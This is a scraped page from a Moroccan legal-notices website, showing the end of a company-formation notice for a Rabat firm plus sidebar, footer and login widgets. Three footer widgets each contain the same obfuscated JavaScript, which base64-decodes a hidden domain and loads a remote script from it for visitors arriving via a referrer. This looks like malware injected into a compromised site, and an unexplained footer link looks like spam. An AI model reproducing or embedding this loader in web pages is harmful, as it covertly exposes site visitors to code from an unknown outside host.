II. La société a été immatriculée au registre de commerce de Rabat, le 05 janvier 2023 sous le numéro 165.309.<br />
Pour extrait et mention<br />
Les cogérants.</p>
 
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=31214" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=CI+ETF+I+ATLAS+GREEN+PROJCO&url=https://annoncelegale.flasheconomie.com/?p=31214" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/ci-etf-i-atlas-green-projco/&amp;title=CI+ETF+I+ATLAS+GREEN+PROJCO" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-12T09:16:29+01:00","datePublished":"2023-01-12T09:16:29+01:00","dateModified":"2023-01-12T09:16:29+01:00","headline":"CI ETF I ATLAS GREEN PROJCO","name":"CI ETF I ATLAS GREEN PROJCO","keywords":"annonce l\u00e9gale,annonce legale cr\u00e9ation,annonces l\u00e9gales,CI ETF I ATLAS GREEN PROJCO,CONSTITUTION,Cr\u00e9ation de soci\u00e9t\u00e9,cr\u00e9ation de soci\u00e9t\u00e9 rabat","url":"https:\/\/annoncelegale.flasheconomie.com\/ci-etf-i-atlas-green-projco\/","description":"2207-3C1 Bakouchi & Habachi \u2013 HB Law Firm LLP 6, Rue Farabi, Bd Rachidi, 2\u00e8me \u00e9tage, Gauthier T\u00e9l : +212 522 47 41 93 Fax : +212 522 47 10 82 CI ETF I ATLAS GREEN PROJCO Soci\u00e9t\u00e9 \u00e0 responsabilit\u00e9 limit","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/ci-etf-i-atlas-green-projco\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Maryam ABOULHASSANE","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amaryam\/"},"articleSection":"Constitutions","articleBody":"2207-3C1\r\nBakouchi & Habachi \u2013 HB Law Firm LLP\r\n6, Rue Farabi, Bd Rachidi, 2\u00e8me \u00e9tage, Gauthier\r\nT\u00e9l : +212 522 47 41 93 Fax : +212 522 47 10 82\r\nCI ETF I ATLAS GREEN PROJCO\r\nSoci\u00e9t\u00e9 \u00e0 responsabilit\u00e9 limit\u00e9e au capital de 50.000 dirhams\r\nSi\u00e8ge social : 59, Avenue Ibn Sina, Appt n\u00b011, Agdal\r\nRabat \u2013 Maroc\r\nR.C. de Rabat N\u00b0 : 165.309\r\nAVIS DE CONSTITUTION DE SOCIETE\r\n\r\n \r\n\r\n"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale/" rel="tag">annonce légale</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-creation/" rel="tag">annonce legale création</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonces-legales/" rel="tag">annonces légales</a> <a href="https://annoncelegale.flasheconomie.com/tag/ci-etf-i-atlas-green-projco/" rel="tag">CI ETF I ATLAS GREEN PROJCO</a> <a href="https://annoncelegale.flasheconomie.com/tag/constitution/" rel="tag">CONSTITUTION</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe/" rel="tag">Création de société</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe-rabat/" rel="tag">création de société rabat</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Maryam ABOULHASSANE </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/nalib/" rel="prev"><span>Précédent</span> Nalib</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/futuro-abdel/" rel="next"><span>Suivant</span> FUTURO ABDEL</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/etablissement-maslow-formation/" rel="bookmark">ETABLISSEMENT MASLOW FORMATION</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/alamis-homes/" rel="bookmark">Alami&rsquo;s Homes</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_1028lql8FUF" class="arm_nav_menu_form_container arm_nav_menu_link_2353_1028lql8FUF arm_nav_menu_link_arm_form_link_1028lql8FUF" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_3XX3uYhZxH" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_3XX3uYhZxH arm_form_link_1028lql8FUF arm_form_popup_ahref" data-form_id="102_3XX3uYhZxH" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_WiZDaOm5Z1" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_I8HsIg3vmC" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_I8HsIg3vmC" style="width: 100%;" data-random-id="103_I8HsIg3vmC"  data-submission-key="tvr55xm5" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_I8HsIg3vmC' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_I8HsIg3vmC' value='5d881eef1f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
